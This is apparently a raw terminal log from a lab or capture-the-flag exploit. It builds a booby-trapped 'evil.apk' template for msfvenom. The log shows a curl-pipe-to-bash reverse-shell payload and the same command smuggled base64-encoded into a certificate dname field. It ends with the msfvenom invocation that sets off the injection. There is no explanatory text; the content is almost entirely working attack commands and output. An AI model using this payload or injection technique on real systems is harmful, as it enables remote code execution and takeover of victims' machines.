 Payload: curl http://10.10.14.2:8001/rev.sh | bash
-dname: CN='|echo Y3VybCBodHRwOi8vMTAuMTAuMTQuMjo4MDAxL3Jldi5zaCB8IGJhc2g= | base64 -d | sh #
adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be
disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm wil
l be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are
not protected by the signature.
[+] Done! apkfile is at /tmp/tmp14ct3wug/evil.apk
Do: msfvenom -x /tmp/tmp14ct3wug/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /
dev/null